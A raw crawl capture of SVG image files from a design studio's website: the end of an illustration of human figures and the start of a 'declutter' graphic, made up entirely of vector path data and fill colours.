<path d="M27.495 102.867C25.9929 102.041 21.1952 100.143 21.1952 100.143C21.1952 100.143 20.7468 101.416 18.7739 101.416C17.0476 101.416 16.3078 100.143 16.3078 100.143C16.3078 100.143 10.5909 102.108 8.86458 102.957C7.1383 103.805 6.06218 105.503 5.14299 108.049C4.35832 110.237 3.52881 113.543 3.52881 113.543L7.65395 114.503C8.16959 113.096 9.33539 109.88 9.78377 108.719C10.3443 107.222 11.0841 106.82 11.3307 109.523C11.5773 112.225 12.0705 118.411 12.631 120.667C12.8552 121.516 10.277 127.121 11.0617 128.394L17.4736 127.546H21.2176L26.8896 128.305C27.0017 127.099 24.0872 121.694 23.9527 121.493C23.7061 121.047 24.6926 116.803 24.9168 114.503C25.0288 113.431 26.105 110.103 26.1274 109.21C26.1722 107.87 27.4277 110.483 27.7192 111.153C28.033 111.935 33.3688 113.297 33.3688 113.297C33.3688 113.297 31.934 108.786 31.3062 107.289C30.4095 105.056 29.7817 104.096 27.495 102.867Z" fill="#61E5BC"/>
<path d="M11.3081 109.523C11.0615 106.821 10.3217 107.2 9.76117 108.719C9.31279 109.88 8.14699 113.096 7.63135 114.503L8.86441 114.794L10.2096 110.885L11.0391 124.062H14.3347C13.5276 122.789 12.8102 121.516 12.6084 120.667C12.0479 118.412 11.5771 112.225 11.3081 109.523Z" fill="#BCBCBC"/>
<path d="M15.0521 86.8098C13.1465 88.9091 14.3571 91.8124 14.3571 91.8124C14.3571 91.8124 15.7023 94.6934 16.2852 95.5644C16.8681 96.4131 19.0652 98.6464 19.0652 98.6464C19.0652 98.6464 21.0605 97.4851 22.3384 95.5644C22.8988 94.7157 23.8629 91.8124 23.8629 91.8124C23.8629 91.8124 24.8942 89.1994 23.3921 86.9884C21.7555 84.5764 17.0026 84.6658 15.0521 86.8098Z" fill="#16265C"/>
<path d="M23.6163 127.367H13.6846V137.171H23.6163V127.367Z" fill="#16265C"/>
<path d="M13.5947 127.345C13.6396 127.367 13.6844 127.367 13.6844 127.367L14.9623 123.526L14.0431 122.99C13.9086 124.508 13.7741 125.96 13.5947 127.345Z" fill="#61E5BC"/>
<path d="M9.31284 120.265C8.9093 122.186 8.39366 124.017 7.92285 125.58C10.5011 126.451 13.1017 127.211 13.5725 127.367C13.7519 125.982 13.8864 124.531 14.0209 123.012L9.31284 120.265Z" fill="#61E5BC"/>
<path d="M6.17432 130.695C6.17432 130.695 10.2098 133.062 12.519 133.04C12.9898 131.432 13.3485 129.489 13.6175 127.345C13.1467 127.211 10.5236 126.429 7.96785 125.558C7.00383 128.618 6.17432 130.695 6.17432 130.695Z" fill="#61E5BC"/>
<path d="M7.63123 119.26L10.2991 111.801C10.344 114.548 9.94041 117.518 9.33509 120.265L14.0431 123.012C14.5812 116.133 14.5139 108.428 14.4243 104.051V100.053C14.4243 100.053 12.3841 100.746 11.1286 101.148C9.33509 101.728 7.833 102.376 7.138 103.426C5.74801 105.525 1.84707 117.697 1.80223 120.354C1.77981 121.761 2.56448 123.481 3.50609 123.905C4.55979 124.397 6.24124 125 7.92268 125.558C8.39348 123.995 8.88671 122.163 9.31267 120.243L7.63123 119.26Z" fill="#61E5BC"/>
<path d="M36.6197 87.569C36.1265 87.971 37.3595 94.068 36.6197 93.5767C35.3866 92.728 34.2208 92.661 35.0504 94.001C35.8799 95.3187 36.6421 96.6587 36.9336 97.753C37.2474 98.8474 35.992 102.376 35.4987 105.525C35.0055 108.674 34.176 108.16 34.5571 110.84C34.8037 112.739 35.8799 115.53 37.1578 113.878C37.6958 113.185 38.7271 112.225 39.1082 110.237C40.3413 103.582 39.8256 96.8374 39.1082 93.5544C38.346 90.0927 37.1129 87.167 36.6197 87.569Z" fill="#F9C8B9"/>
<path d="M40.6328 99.4505C39.2428 99.8302 37.2475 99.5845 35.992 99.3389C35.6557 102.466 34.4675 108.987 34.4675 108.987C34.4675 108.987 30.9028 104.297 30.3199 103.426C29.6249 102.354 28.1228 101.706 26.3293 101.148C25.0738 100.746 23.0337 100.054 23.0337 100.054V104.029C22.8767 110.863 22.8319 125.648 24.9617 133.04C27.2709 133.062 31.3064 130.695 31.3064 130.695C31.3064 130.695 27.0243 120.221 27.1812 111.779C27.1812 111.779 30.9701 114.459 32.3152 115.776C33.7052 117.139 35.2746 116.558 36.1489 116.178C37.1578 115.732 38.4357 114.526 39.041 113.632C41.3502 110.238 40.4086 102.242 40.6328 99.4505Z" fill="#61E5BC"/>
<path d="M26.1497 127.323H11.0615V129.243H26.1497V127.323Z" fill="white"/>
<path d="M19.9621 124.642C16.9355 123.95 14.716 123.503 14.716 123.503C12.3844 124.24 13.0794 127.389 13.0794 127.389C13.0794 127.389 20.6571 127.345 22.9662 127.345C23.3474 126.63 22.9887 125.312 19.9621 124.642Z" fill="#F9C8B9"/>
<path d="M18.8636 98.2444C16.263 98.2444 15.8818 98.3561 15.0523 98.8474C14.5143 99.1824 12.9897 100.366 12.9897 100.366C12.9897 100.366 15.1644 102.376 19.1102 102.376C23.0336 102.376 24.7374 100.612 24.7374 100.612C24.7374 100.612 23.3699 99.4057 22.787 99.0037C21.9799 98.4901 21.4642 98.2444 18.8636 98.2444Z" fill="#16265C"/>
<path d="M24.8496 107.602H12.0483C8.10248 107.602 4.91895 110.773 4.91895 114.704V135.385H31.979V114.704C31.979 110.796 28.7954 107.602 24.8496 107.602Z" fill="#16265C"/>
<path d="M93.4746 100.946L94.3714 104.631L96.8151 104.698C96.8151 104.698 96.8375 102.242 97.1513 101.192C96.6133 100.611 93.4746 100.946 93.4746 100.946Z" fill="#F9C8B9"/>
<path d="M92.2538 87.5953L88.1221 99.0032L95.9464 101.815L100.078 90.4075L92.2538 87.5953Z" fill="white"/>
<path d="M95.6043 95.9661C95.6043 95.9661 94.7523 96.2117 95.1559 97.1944C95.3801 97.7304 96.0751 99.1151 96.0302 99.6511C96.0078 100.187 96.4113 102.755 96.4113 102.755C96.4113 102.755 97.5099 101.907 97.6444 101.326C97.7565 100.745 97.9807 99.2491 97.4426 98.6014C96.8597 97.9537 95.6043 95.9661 95.6043 95.9661Z" fill="#F9C8B9"/>
<path d="M96.8151 104.252L93.7885 103.984L90.874 111.488C90.874 111.488 93.7437 117.831 93.7885 118.099C93.8334 118.367 96.0753 117.272 96.7703 115.888C97.4653 114.503 97.4877 112.448 97.1738 109.992C96.8151 107.513 96.8151 104.252 96.8151 104.252Z" fill="#F9C8B9"/>
<path d="M84.2153 98.6686C84.2825 97.3509 84.2153 94.7156 84.2153 94.7156H82.1527H81.3904H79.3279C79.3279 94.7156 79.2606 97.3509 79.3279 98.6686C79.3951 99.9862 77.0859 100.813 77.0859 100.813C77.0859 100.813 78.1845 102.555 80.5609 103.158C80.7627 103.292 81.0317 103.359 81.3456 103.359C81.4801 103.359 81.6146 103.359 81.7716 103.336C81.9061 103.336 82.0406 103.359 82.1975 103.359C82.5114 103.359 82.758 103.292 82.9822 103.158C85.3586 102.555 86.4572 100.813 86.4572 100.813C86.4572 100.813 84.1704 100.009 84.2153 98.6686Z" fill="#F9C8B9"/>
<path d="M76.7048 91.4326C76.3013 92.2143 77.0411 93.4873 77.7361 93.5096C78.431 93.5543 77.7361 90.9636 77.7361 90.9636C77.7361 90.9636 77.0859 90.6509 76.7048 91.4326Z" fill="#F9C8B9"/>
<path d="M86.0089 90.9635C86.0089 90.9635 84.9328 93.4202 85.6278 93.4872C86.3004 93.5542 87.2196 92.4152 86.9506 91.5665C86.6591 90.7402 86.0089 90.9635 86.0089 90.9635Z" fill="#F9C8B9"/>
<path d="M81.7491 85.6929C79.283 85.6929 77.3101 88.4399 77.3101 91.8569C77.3101 95.2515 80.2694 98.0209 81.7491 98.0209C83.296 98.0209 86.1881 95.2739 86.1881 91.8569C86.1881 88.4622 84.2152 85.6929 81.7491 85.6929Z" fill="#F9C8B9"/>
<path d="M70.2485 102.22C67.7599 103.671 69.0827 107.937 69.0827 107.937C69.0827 107.937 69.6207 109.322 71.0555 110.17C72.4904 110.997 74.9116 110.483 74.9116 110.483L75.1583 101.527C75.1807 101.505 72.2213 101.058 70.2485 102.22Z" fill="white"/>
<path d="M93.609 102.22C91.6586 101.036 88.6992 101.505 88.6992 101.505L88.9458 110.461C88.9458 110.461 91.3671 110.997 92.8019 110.148C94.2368 109.322 94.5058 107.915 94.5058 107.915C94.5058 107.915 95.5595 103.403 93.609 102.22Z" fill="white"/>
<path d="M90.8737 102.823C90.8737 102.823 90.0218 101.996 88.3403 101.393C87.1297 100.969 85.5379 100.366 85.5379 100.366C85.5379 100.366 81.9957 104.431 78.0051 100.366C78.0051 100.366 76.1219 101.081 75.1579 101.483C74.1938 101.885 72.8711 102.8 72.8711 102.8C72.8711 102.8 74.7543 112.761 75.1579 114.57C75.539 116.267 75.4045 117.965 75.1579 119.104C74.9112 120.22 73.9248 121.918 73.5885 123.838H90.4926C90.2011 122.208 89.7976 120.734 89.3268 119.439C88.8784 118.21 88.5869 115.999 88.7887 114.436C89.2595 110.952 90.8737 102.823 90.8737 102.823Z" fill="white"/>
<path d="M89.1253 114.793C89.5064 111.019 89.7755 108.674 89.7755 108.674C89.7755 108.674 89.215 111.242 87.556 112.113C85.8969 112.984 85.4037 112.917 83.9465 112.85C83.3187 112.828 82.96 113.297 83.5429 113.654C83.8792 113.855 84.8657 113.945 85.4037 114.101C86.7489 114.503 86.9955 116.334 87.4887 118.054C87.9819 119.774 90.0893 121.918 90.0893 121.918C90.0893 121.918 88.9011 117.094 89.1253 114.793Z" fill="#BCBCBC"/>
<path d="M79.3731 112.716C78.566 112.649 77.3778 112.672 76.2793 111.845C74.9789 110.885 74.0822 108.227 74.0822 108.227C74.0149 110.126 74.7996 112.716 75.3377 115.798C75.6739 117.674 74.7323 120.935 74.7323 120.935C74.7323 120.935 76.7276 119.171 77.0415 117.429C77.2209 116.401 76.907 115.396 77.176 114.726C77.4451 114.056 78.2073 113.9 79.1713 113.766C80.4268 113.632 80.2026 112.783 79.3731 112.716Z" fill="#BCBCBC"/>
<path d="M79.485 115.307C78.6106 114.815 77.1758 114.101 75.315 114.547C74.7769 114.681 72.6695 114.905 71.2571 115.731C72.378 114.547 73.1627 112.068 73.6111 110.617C72.2659 110.773 70.8535 110.103 69.9343 109.098C69.9343 109.098 68.096 112.805 67.244 116.825C67.0198 117.853 66.7284 119.148 67.244 119.885C67.7597 120.6 70.3155 121.002 71.5037 120.6C72.6919 120.198 75.5616 117.361 75.9651 117.875C77.1085 119.394 79.5522 119.818 80.0903 119.438C80.6059 119.081 79.9782 115.597 79.485 115.307Z" fill="#F9C8B9"/>
<path d="M69.1046 107.937L68.9028 109.121C68.9028 109.121 69.5082 110.394 71.3465 110.84C73.1849 111.287 73.8799 111.287 73.8799 111.287L74.3731 110.416C74.3507 110.416 71.0775 110.26 69.1046 107.937Z" fill="#BCBCBC"/>
<path d="M89.439 110.617L89.9322 111.488C89.9322 111.488 91.0532 111.533 92.2638 110.84C93.9004 109.902 94.7075 109.121 94.7075 109.121L94.5057 107.937C92.5104 110.26 89.439 110.617 89.439 110.617Z" fill="#BCBCBC"/>
<path d="M81.3902 101.862C79.2604 101.773 78.0049 100.366 78.0049 100.366L77.4893 100.567C77.4893 100.567 78.4981 102.845 81.592 102.733C84.91 102.622 86.3224 100.656 86.3224 100.656L85.5378 100.366C85.5378 100.388 83.5425 101.974 81.3902 101.862Z" fill="#BCBCBC"/>
<path d="M72.1313 103.359C71.2346 103.537 70.0239 104.699 70.0239 104.699C70.0239 104.699 71.0104 104.475 72.0641 104.163C73.0057 103.895 74.1042 103.537 74.1042 103.537C74.1042 103.537 73.0281 103.158 72.1313 103.359Z" fill="#BCBCBC"/>
<path d="M71.6382 106.709C71.6382 106.709 72.6022 105.815 73.0058 105.369C73.4093 104.922 73.8801 104.252 73.8801 104.252C73.8801 104.252 73.073 104.475 72.5125 104.922C71.9296 105.346 71.6382 106.709 71.6382 106.709Z" fill="#BCBCBC"/>
<path d="M89.439 103.515C89.439 103.515 90.5375 103.872 91.4791 104.14C92.5328 104.453 93.5193 104.676 93.5193 104.676C93.5193 104.676 92.2862 103.537 91.4119 103.336C90.5151 103.158 89.439 103.515 89.439 103.515Z" fill="#BCBCBC"/>
<path d="M89.6631 104.252C89.6631 104.252 90.1115 104.922 90.5374 105.369C90.941 105.815 91.905 106.709 91.905 106.709C91.905 106.709 91.5911 105.324 91.0307 104.9C90.4926 104.475 89.6631 104.252 89.6631 104.252Z" fill="#BCBCBC"/>
<path d="M81.7495 84.4646C78.566 84.4646 75.9878 87.0329 75.9878 90.2043V99.026H87.5337V90.2043C87.5113 87.0329 84.9331 84.4646 81.7495 84.4646Z" fill="#16265C"/>
<path d="M88.4528 107.267H75.6738C71.7504 107.267 68.5669 110.438 68.5669 114.347V134.983H95.5597V114.347C95.5597 110.438 92.3761 107.267 88.4528 107.267Z" fill="#16265C"/>
<path d="M115.827 116.803C115.894 115.486 115.827 112.85 115.827 112.85H113.787H113.024H110.984C110.984 112.85 110.917 115.486 110.984 116.803C111.051 118.121 108.765 118.925 108.765 118.925C108.765 118.925 109.841 120.667 112.217 121.248C112.419 121.382 112.688 121.449 113.002 121.449C113.136 121.449 113.271 121.449 113.428 121.426C113.562 121.426 113.697 121.449 113.854 121.449C114.168 121.449 114.414 121.382 114.638 121.248C117.015 120.667 118.091 118.925 118.091 118.925C118.091 118.925 115.782 118.121 115.827 116.803Z" fill="#B25A29"/>
<path d="M108.339 109.59C107.935 110.371 108.675 111.622 109.348 111.667C110.02 111.711 109.348 109.121 109.348 109.121C109.348 109.121 108.742 108.808 108.339 109.59Z" fill="#F9C8B9"/>
<path d="M117.598 109.121C117.598 109.121 116.544 111.577 117.217 111.644C117.889 111.711 118.808 110.572 118.517 109.746C118.27 108.897 117.598 109.121 117.598 109.121Z" fill="#F9C8B9"/>
<path d="M113.36 103.872C110.917 103.872 108.944 106.619 108.944 109.992C108.944 113.386 111.903 116.111 113.36 116.111C114.885 116.111 117.777 113.364 117.777 109.992C117.799 106.619 115.804 103.872 113.36 103.872Z" fill="#F9C8B9"/>
<path d="M113.54 103.359C108.922 103.359 108.854 109.098 108.854 109.098C108.854 109.098 110.939 109.657 111.702 106.82C112.217 108.339 114.123 108.964 115.289 108.093C115.872 109.143 117.957 109.098 117.957 109.098C117.957 109.098 118.136 103.359 113.54 103.359Z" fill="#16265C"/>
<path d="M117.8 133.129C116.186 132.102 115.222 132.124 113.854 132.191C112.509 132.258 110.536 133.263 110.536 133.263L110.94 136.077C110.94 136.077 114.796 136.077 116.858 135.318C118.293 134.782 119.347 134.112 117.8 133.129Z" fill="#F9C8B9"/>
<path d="M122.44 120.913C122.44 120.913 121.588 120.086 119.929 119.506C118.719 119.081 117.149 118.478 117.149 118.478C117.149 118.478 113.63 122.521 109.661 118.478C109.661 118.478 107.778 119.193 106.837 119.595C105.873 119.997 104.55 120.913 104.55 120.913C104.55 120.913 106.411 130.829 106.837 132.638C107.218 134.335 107.083 136.032 106.837 137.149C106.59 138.266 105.604 139.941 105.267 141.861H122.082C121.79 140.253 121.387 138.757 120.916 137.484C120.467 136.256 120.176 134.045 120.378 132.504C120.849 129.02 122.44 120.913 122.44 120.913Z" fill="white"/>
<path d="M120.714 132.839C121.095 129.087 121.342 126.742 121.342 126.742C121.342 126.742 120.781 129.288 119.122 130.159C117.463 131.03 116.993 130.963 115.535 130.896C114.908 130.873 114.549 131.342 115.132 131.7C115.468 131.901 116.455 131.99 116.97 132.146C118.315 132.526 118.562 134.357 119.033 136.077C119.504 137.774 121.633 139.918 121.633 139.918C121.633 139.918 120.468 135.117 120.714 132.839Z" fill="#E2403D"/>
<path d="M111.007 130.762C110.2 130.695 109.012 130.717 107.936 129.913C106.635 128.953 105.761 126.317 105.761 126.317C105.694 128.193 106.478 130.784 107.016 133.844C107.353 135.72 106.411 138.958 106.411 138.958C106.411 138.958 108.406 137.194 108.72 135.474C108.9 134.469 108.586 133.442 108.855 132.772C109.124 132.102 109.886 131.968 110.85 131.834C112.061 131.677 111.814 130.829 111.007 130.762Z" fill="#E2403D"/>
<path d="M108.047 129.757C107.98 129.6 107.801 129.533 107.644 129.6C107.487 129.667 107.42 129.846 107.487 130.002L111.253 138.489C111.321 138.645 111.5 138.712 111.657 138.645C111.814 138.578 111.881 138.4 111.814 138.243L108.047 129.757Z" fill="white"/>
<path d="M111.096 133.352C110.222 132.861 108.787 132.169 106.949 132.593C106.411 132.727 104.326 132.95 102.913 133.777C104.034 132.593 104.797 130.114 105.245 128.707C103.9 128.863 102.51 128.193 101.591 127.211C101.591 127.211 99.7747 130.896 98.9227 134.916C98.6985 135.943 98.4071 137.238 98.9227 137.953C99.4384 138.668 101.972 139.07 103.16 138.668C104.326 138.266 107.218 135.452 107.599 135.965C108.742 137.484 111.164 137.908 111.702 137.529C112.217 137.104 111.612 133.643 111.096 133.352Z" fill="#F9C8B9"/>
<path d="M119.01 127.054H109.662V139.941H119.01V127.054Z" fill="#16265C"/>
<path d="M125.557 126.965C124.637 128.149 123.023 128.774 121.7 128.685C122.283 130.471 123.404 133.732 124.503 134.871C121.678 135.318 120.781 135.965 120.266 135.764C119.728 135.541 119.862 134.335 118.988 134.29C118.943 135.005 118.988 135.697 118.988 135.697C118.988 135.697 117.105 134.603 115.692 134.893C114.257 135.184 113.114 136.859 116.141 138.422C116.723 138.712 122.059 139.114 123.92 138.936C125.153 138.824 127.619 138.578 128.112 137.864C128.628 137.149 128.426 135.831 128.112 134.826C127.821 133.866 126.252 128.037 125.557 126.965Z" fill="#F9C8B9"/>
<path d="M113.025 119.975C110.895 119.885 109.662 118.501 109.662 118.501L109.146 118.702C109.146 118.702 110.155 120.957 113.226 120.868C116.522 120.756 117.934 118.791 117.934 118.791L117.15 118.501C117.15 118.478 115.154 120.064 113.025 119.975Z" fill="#E2403D"/>
<path d="M113.002 120.198C110.536 120.086 109.146 118.679 109.146 118.679L108.227 119.037C108.227 119.037 109.281 121.024 110.536 121.65C111.904 122.32 114.841 122.521 116.141 121.918C117.666 121.181 118.63 119.037 118.63 119.037L117.15 118.478C117.15 118.478 116.253 120.354 113.002 120.198Z" fill="#F4A512"/>
<path d="M105.873 120.109C105.873 120.109 104.528 119.573 103.093 121.806C101.658 124.039 100.201 129.154 100.201 129.154C100.201 129.154 102.061 130.739 103.026 131.007C104.55 131.454 105.738 131.007 105.738 131.007C105.738 131.007 106.03 128.841 105.738 126.34C105.469 123.816 105.873 120.109 105.873 120.109Z" fill="#F4A512"/>
<path d="M121.364 120.109C121.364 120.109 121.297 123.637 121.028 126.139C120.737 128.64 121.476 131.007 121.476 131.007C121.476 131.007 123.158 131.409 124.705 131.208C126.229 131.007 127.014 129.154 127.014 129.154C127.014 129.154 125.557 124.039 124.144 121.806C122.709 119.55 121.364 120.109 121.364 120.109Z" fill="#F4A512"/>
<path d="M122.216 111.086C122.015 109.612 120.737 109.456 120.737 109.456C120.737 109.456 121.768 108.428 121.32 107.289C120.894 106.15 119.302 106.374 119.302 106.374C119.302 106.374 120.468 105.302 119.818 104.364C119.167 103.426 117.845 103.895 117.845 103.895C117.845 103.895 118.002 102.89 117.127 102.242C116.365 101.684 115.087 102.934 115.087 102.934C115.065 102.376 114.258 101.572 113.428 101.572C112.576 101.572 111.724 102.354 111.679 102.934C111.679 102.934 110.401 101.684 109.639 102.242C108.765 102.89 108.922 103.895 108.922 103.895C108.922 103.895 107.599 103.426 106.949 104.364C106.299 105.302 107.465 106.374 107.465 106.374C107.465 106.374 105.873 106.173 105.447 107.289C104.998 108.428 106.03 109.456 106.03 109.456C106.03 109.456 104.729 109.612 104.55 111.086C104.416 112.18 105.267 112.85 105.267 112.85C105.267 112.85 104.46 113.431 104.55 114.503C104.662 115.687 105.895 115.821 105.895 115.821C105.895 115.821 104.976 116.692 105.267 117.585C105.559 118.478 106.971 118.233 106.971 118.233C106.971 118.233 106.882 119.617 107.734 120.064C108.204 120.31 108.989 120.31 109.662 119.684C109.662 120.421 111.029 121.471 112.509 120.31C112.845 121.694 115.222 121.694 115.67 120.488C116.612 121.65 117.777 121.002 118.069 120.042C118.607 120.086 119.167 119.997 119.257 119.908C119.974 119.26 119.818 118.21 119.818 118.21C119.818 118.21 121.23 118.456 121.521 117.563C121.813 116.669 120.894 115.798 120.894 115.798C120.894 115.798 122.127 115.664 122.239 114.481C122.329 113.409 121.521 112.828 121.521 112.828C121.521 112.828 122.373 112.18 122.216 111.086Z" fill="#16265C"/>
<path d="M120.714 124.799H107.891C103.945 124.799 100.761 127.97 100.761 131.901V152.604H127.844V131.901C127.866 127.97 124.66 124.799 120.714 124.799Z" fill="#16265C"/>
<path d="M150.913 103.18C150.913 103.18 150.061 102.354 148.402 101.773C147.191 101.349 145.622 100.746 145.622 100.746C145.622 100.746 142.102 104.788 138.134 100.746C138.134 100.746 136.25 101.46 135.309 101.862C134.345 102.264 133.022 103.18 133.022 103.18C133.022 103.18 134.883 113.096 135.309 114.905C135.69 116.602 135.555 118.3 135.309 119.416C135.062 120.533 134.076 122.208 133.739 124.129H150.554C150.262 122.521 149.859 121.024 149.388 119.751C148.94 118.523 148.648 116.312 148.85 114.771C149.298 111.287 150.913 103.18 150.913 103.18Z" fill="#16265C"/>
<path d="M139.569 115.62C138.694 115.128 137.259 114.436 135.421 114.86C134.883 114.994 132.798 115.218 131.386 116.044C132.506 114.86 133.269 112.381 133.717 110.974C132.372 111.131 130.982 110.461 130.063 109.478C130.063 109.478 128.247 113.163 127.395 117.183C127.171 118.21 126.879 119.506 127.395 120.22C127.911 120.935 130.444 121.337 131.632 120.935C132.798 120.533 135.69 117.719 136.071 118.233C137.215 119.751 139.636 120.176 140.174 119.796C140.69 119.372 140.062 115.91 139.569 115.62Z" fill="#F9C8B9"/>
<path d="M154.006 109.232C153.087 110.416 151.473 111.041 150.15 110.952C150.733 112.739 151.854 115.999 152.953 117.138C150.128 117.585 149.231 118.233 148.715 118.032C148.177 117.808 148.312 116.602 147.437 116.558C147.393 117.272 147.437 117.965 147.437 117.965C147.437 117.965 145.554 116.87 144.142 117.161C142.707 117.451 141.564 119.126 144.59 120.689C145.173 120.98 150.509 121.382 152.37 121.203C153.603 121.091 156.069 120.846 156.562 120.131C157.078 119.416 156.876 118.099 156.562 117.094C156.293 116.133 154.724 110.304 154.006 109.232Z" fill="#F9C8B9"/>
<path d="M141.452 102.465C138.986 102.354 137.596 100.947 137.596 100.947L136.677 101.304C136.677 101.304 137.73 103.292 138.986 103.917C140.354 104.587 143.29 104.788 144.591 104.185C146.115 103.448 147.079 101.304 147.079 101.304L145.6 100.746C145.6 100.746 144.703 102.622 141.452 102.465Z" fill="#E2403D"/>
<path d="M149.097 96.48C149.635 94.0233 147.595 94.872 147.326 92.862C147.057 90.8297 147.819 84.1967 141.609 84.4647C139.277 84.5763 137.73 86.1173 136.901 88.3507C136.071 90.5617 135.78 93.4873 136.139 94.7157C136.497 95.9663 135.78 96.48 134.995 97.1723C134.278 97.7977 134.255 98.8027 134.816 99.5843C135.556 100.612 134.166 101.795 134.614 103.046C134.883 103.805 136.206 104.252 136.901 105.815C137.125 106.329 137.842 108.138 138.963 109.121C140.084 110.081 143.604 110.237 144.613 109.121C146.025 107.557 146.025 106.977 146.451 106.418C147.774 104.788 146.967 103.47 148.783 102.756C149.725 102.398 151.003 101.014 149.859 99.361C149.119 98.2443 148.895 97.3957 149.097 96.48Z" fill="#16265C"/>
<path d="M148.267 107.267H135.488C131.565 107.267 128.381 110.438 128.381 114.347V134.983H155.374V114.347C155.397 110.438 152.213 107.267 148.267 107.267Z" fill="#16265C"/>
<path d="M164.028 116.692C163.894 115.307 164.028 113.051 164.028 113.051H162.145H161.428H159.545C159.545 113.051 159.657 115.307 159.545 116.692C159.455 117.898 157.504 118.657 157.504 118.657C157.504 118.657 158.513 120.265 160.688 120.801C160.89 120.913 162.706 120.913 162.885 120.801C165.082 120.265 166.069 118.657 166.069 118.657C166.069 118.657 164.14 117.898 164.028 116.692Z" fill="#F9C8B9"/>
<path d="M170.306 120.354C169.454 119.617 164.477 117.607 164.477 117.607C163.423 119.595 162.616 119.595 161.787 119.595C160.957 119.595 160.172 119.573 159.096 117.607C159.096 117.607 154.119 119.617 153.267 120.354C152.415 121.091 150.487 122.811 150.039 125.402C149.59 128.015 148.447 135.117 148.604 138.042C148.716 140.365 149.366 144.809 149.456 146.641L152.37 146.306C152.326 145.368 152.214 142.554 151.922 140.678C151.586 138.377 152.214 133.777 152.909 131.521C153.604 129.265 154.523 126.474 154.747 124.754C154.971 123.034 155.263 123.436 155.554 124.754C155.845 126.072 155.666 126.764 156.047 129.466C156.428 132.169 157.258 135.228 157.28 136.434C157.303 137.506 157.146 139.07 157.123 139.382C158.289 139.606 159.858 139.784 161.787 139.784C165.486 139.784 169.118 138.69 169.118 138.69C169.118 138.69 168.4 134.268 168.333 132.816C168.266 130.896 168.759 127.188 168.759 127.188C168.759 127.188 171.315 131.409 173.534 132.66C175.597 133.799 177.39 133.084 177.39 131.119C177.39 127.724 176.449 126.697 175.216 125.067C172.817 121.962 171.158 121.091 170.306 120.354Z" fill="#61E5BC"/>
<path d="M156.047 129.489C155.666 126.787 155.845 126.094 155.554 124.777C155.263 123.459 154.971 123.057 154.747 124.777C154.523 126.496 153.603 129.288 152.909 131.544C152.214 133.799 151.586 138.4 151.922 140.7C152.213 142.576 152.326 145.368 152.37 146.328L152.819 146.284L152.841 146.261C152.841 144.274 152.572 139.271 152.796 136.747C153.021 134.268 154.792 127.256 154.792 127.256C154.792 127.256 154.881 130.673 155.106 132.884C155.263 134.335 154.455 138.69 154.455 138.69C154.455 138.69 155.352 139.115 157.101 139.45C157.123 139.137 157.28 137.574 157.258 136.502C157.258 135.251 156.428 132.191 156.047 129.489Z" fill="#61E5BC"/>
<path d="M157.034 110.17C156.653 110.907 157.348 112.113 157.998 112.136C158.648 112.18 157.998 109.724 157.998 109.724C157.998 109.724 157.415 109.433 157.034 110.17Z" fill="#F9C8B9"/>
<path d="M165.8 109.724C165.8 109.724 164.791 112.046 165.441 112.113C166.091 112.18 166.943 111.108 166.674 110.304C166.427 109.5 165.8 109.724 165.8 109.724Z" fill="#F9C8B9"/>
<path d="M161.787 104.766C159.477 104.766 157.594 107.356 157.594 110.572C157.594 113.788 160.374 115.642 161.764 115.642C163.221 115.642 165.957 113.766 165.957 110.572C165.979 107.356 164.118 104.766 161.787 104.766Z" fill="#F9C8B9"/>
<path d="M161.787 103.113C155.778 103.113 157.415 110.282 157.415 110.282C157.415 110.282 159.096 115.642 161.787 115.642C164.477 115.642 166.226 110.282 166.226 110.282C166.226 110.282 167.795 103.113 161.787 103.113Z" fill="#16265C"/>
<path d="M161.787 100.321C160.307 100.321 159.096 101.46 159.096 102.89C159.096 104.297 160.307 105.458 161.787 105.458C163.266 105.458 164.477 104.319 164.477 102.89C164.477 101.46 163.266 100.321 161.787 100.321Z" fill="#843029"/>
<path d="M161.584 116.692C160.419 116.714 159.544 116.692 159.544 116.692L157.661 118.21C157.661 118.21 158.849 119.506 161.786 119.617C164.723 119.729 166.068 118.21 166.068 118.21L164.028 116.692C164.028 116.692 162.75 116.669 161.584 116.692Z" fill="#16265C"/>
<path d="M168.131 125.111H155.352C151.429 125.111 148.245 128.283 148.245 132.191V152.827H175.238V132.191C175.238 128.283 172.054 125.111 168.131 125.111Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/declutter.svg
body_size: 36952
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M69.072 52.264C67.312 52.264 65.808 51.888 64.56 51.136C63.328 50.368 62.392 49.296 61.752 47.92C61.112 46.544 60.792 44.928 60.792 43.072C60.792 41.28 61.168 39.696 61.92 38.32C62.672 36.944 63.704 35.88 65.016 35.128C66.328 34.36 67.8 33.976 69.432 33.976C70.664 33.976 72.144 34.168 73.872 34.552L74.664 34.696L74.424 39.016H72.816L72.216 35.968C71.992 35.776 71.6 35.616 71.04 35.488C70.496 35.344 69.824 35.272 69.024 35.272C68 35.272 67.088 35.568 66.288 36.16C65.488 36.736 64.856 37.592 64.392 38.728C63.944 39.864 63.72 41.224 63.72 42.808C63.72 44.312 63.92 45.68 64.32 46.912C64.72 48.144 65.328 49.128 66.144 49.864C66.96 50.584 67.968 50.944 69.168 50.944C70.016 50.944 70.664 50.872 71.112 50.728C71.576 50.584 71.968 50.376 72.288 50.104L73.296 47.752L74.808 47.944L74.232 51.352C73.896 51.368 73.4 51.48 72.744 51.688C72.168 51.864 71.608 52 71.064 52.096C70.536 52.208 69.872 52.264 69.072 52.264ZM76.7597 48.4C76.7597 46.896 77.5117 45.792 79.0157 45.088C80.5197 44.368 82.4237 43.984 84.7277 43.936V43.264C84.7277 42.512 84.6477 41.92 84.4877 41.488C84.3277 41.056 84.0477 40.744 83.6477 40.552C83.2637 40.344 82.7117 40.24 81.9917 40.24C81.1757 40.24 80.4397 40.36 79.7837 40.6C79.1437 40.824 78.5037 41.104 77.8637 41.44L77.2637 40.192C77.4717 40.016 77.8557 39.784 78.4157 39.496C78.9757 39.208 79.6237 38.952 80.3597 38.728C81.0957 38.504 81.8317 38.392 82.5677 38.392C83.7037 38.392 84.5997 38.552 85.2557 38.872C85.9277 39.176 86.4077 39.672 86.6957 40.36C86.9837 41.048 87.1277 41.968 87.1277 